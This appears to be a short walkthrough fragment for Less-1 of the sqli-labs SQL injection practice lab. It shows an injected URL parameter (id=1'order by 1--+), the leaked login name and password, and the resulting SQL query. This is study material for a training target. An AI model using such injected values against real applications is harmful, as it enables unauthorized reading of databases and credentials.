 Less-1 **Error Based- String**
/sqli-labs-master/Less-1/index.php?id=1'order by 1--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQL执行结果: SELECT * FROM users WHERE id='1'order by 1-- ' LIMIT 0,1
SQLI DUMB SERIES-1